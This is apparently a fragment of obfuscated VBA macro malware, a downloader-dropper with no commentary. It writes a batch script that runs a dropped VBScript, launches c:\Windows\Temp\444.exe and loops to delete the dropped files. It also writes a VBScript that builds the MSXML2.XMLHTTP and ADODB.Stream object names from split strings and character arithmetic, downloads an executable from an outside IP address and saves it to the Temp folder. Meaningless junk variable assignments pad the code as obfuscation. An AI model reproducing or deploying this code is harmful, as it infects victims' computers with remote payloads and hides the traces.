 If (jskw <= 5.5) Then
Open NUWHDGJS For Output As #Kasdwq
Print #Kasdwq, "@echo off"
Print #Kasdwq, ":pinkator"
Print #Kasdwq, "ping 1.3.1.2 -n 2"
LKASHDUIQWHQUDKNBWQKJDHQ = "sakdj lksajdssakdj sakjd sakhd jhqwiudhquid gughg"
Print #Kasdwq, "cscript.exe ""c:\Windows\Temp\" + VBTXP + """"
Print #Kasdwq, "ping 2.2.1.1 -n 2"
Print #Kasdwq, ":windows"
AIYDHLKASHDUIQWHQUDKNBWQKJDHQ = "qwe23r32sakdj sdqwlksajdssakdj sakjd sakhd jhqwiudhquid gughg"
WQJHLKASHDUIQWHQUDKNBWQKJDHQ = "sa3244tgfdkdj lksajdssakdj sakjd sakhd jhqwiudhquid gughg"
Print #Kasdwq, "c:\Windows\Temp\444.exe"
Print #Kasdwq, ":loop"
Print #Kasdwq, "ping 1.3.1.2 -n 1"
Print #Kasdwq, "set tar1=""" + BART + """"
Print #Kasdwq, "del ""c:\Windows\Temp\" + VBTXP + """"
Print #Kasdwq, "del ""c:\Windows\Temp\""%tar1%"
Print #Kasdwq, "if exist ""c:\Windows\Temp\""%tar1% goto loop"
Print #Kasdwq, "if exist ""c:\Windows\Temp\" + VBTXP + """ goto loop"
Print #Kasdwq, "exit"
Close #Kasdwq
WaitFor (2)
mttt = 88
Open XPFILEDIR For Output As #FileNumber
Print #FileNumber, "strRT = ""http://91.220.131" + JASHDUIQWHDKJQAD + ".exe"""
Print #FileNumber, "jfeuygq = ""4.e""+""xe"""
Print #FileNumber, "strTecation = ""c:\Windows\Temp\44""+jfeuygq"
Print #FileNumber, "khdfu =""M""+""SX""+""ML2.X""+""MLH""+""T""+""T""+Chr(80)"
Print #FileNumber, "Set objXMLHTTP = CreateObject(khdfu)"
Print #FileNumber, "objXMLHTTP.open ""GET"", strRT, False"
JASHDJK = "send()"
Print #FileNumber, "objXMLHTTP." + JASHDJK + " "
Print #FileNumber, "If objXMLHTTP.Status = 200 Then"
Print #FileNumber, "uwqhda = ""ADODB."""
Print #FileNumber, "Set objADOStream = CreateObject(uwqhda+Chr(Sgn(-4)+84)+""tream"")"
Print #FileNumber, "objADOStream.Open "
Print #FileNumber, "objADOStream.Type = 1"
Print #FileNumber, "objADOStream.Write objXMLHTTP.ResponseBody "
Print #FileNumber, "objADOStream.Position = 0 "
Print #FileNumber, "objADOStream.SaveToFile strTecation "
Print #FileNumber, "objADOStream.Close "